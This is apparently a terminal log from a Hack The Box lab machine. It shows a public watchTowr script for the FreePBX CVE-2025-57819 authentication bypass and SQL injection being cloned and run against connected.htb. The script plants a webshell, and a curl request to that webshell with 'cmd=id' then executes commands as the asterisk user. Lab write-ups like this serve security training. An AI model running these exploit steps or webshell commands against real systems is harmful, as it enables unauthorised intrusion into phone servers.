 kali@0x4bug: CVE-2025-57819 watchTowr exploit
┌──(kali@0x4bug)-[~/Desktop/HTB/Machines/Connected]
└─$ git clone https://github.com/watchtowrlabs/watchTowr-vs-FreePBX-CVE-2025-57819.git
Cloning into 'watchTowr-vs-FreePBX-CVE-2025-57819'...
remote: Enumerating objects: 10, done.
┌──(kali@0x4bug)-[~/…/HTB/Machines/Connected/watchTowr-vs-FreePBX-CVE-2025-57819]
└─$ python3 watchTowr-vs-FreePBX-CVE-2025-57819.py -H http://connected.htb
(*) CVE-2025-57819 Detection Artifact Generator: FreePBX Auth Bypass + SQL Injection to RCE
  - Piotr and Sonny of watchTowr
[+] FreePBX CVE-2025-57819 Detection Artifact Generator started
[+] Sending exploit request
[+] Waiting 2 minutes for DAG script to be created
[+] VULNERABLE - webshell found: http://connected.htb/this-is-an-ioc-not-actually-watchTowr-aas9aearoc
[+] Cleaning malicious cron_job entry from asterisk.cron_jobs table
┌──(kali@0x4bug)-[~/…/HTB/Machines/Connected/watchTowr-vs-FreePBX-CVE-2025-57819]
└─$ curl 'http://connected.htb/this-is-an-ioc-not-actually-watchTowr-aas9aearoc.php?cmd=id'
uid=999(asterisk) gid=1000(asterisk) groups=1000(asterisk)